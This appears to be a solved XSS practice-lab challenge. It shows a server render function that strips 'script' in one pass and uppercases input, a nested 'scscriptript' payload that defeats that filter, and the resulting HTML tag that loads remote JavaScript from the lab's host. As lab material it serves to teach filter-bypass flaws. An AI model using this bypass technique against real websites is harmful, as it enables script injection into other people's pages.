 input code length: 61
1 <scscriptript src="https://xss.haozi.me/j.js"></scscriptript>
html
<h1><SCRIPT SRC="HTTPS://XSS.HAOZI.ME/J.JS"></SCRIPT></h1>
server code
1 function render (input) {
2 input = input.replace(/script/ig, '')
3 input = input.toUpperCase()
4 return '<h1>' + input + '</h1>'
5 }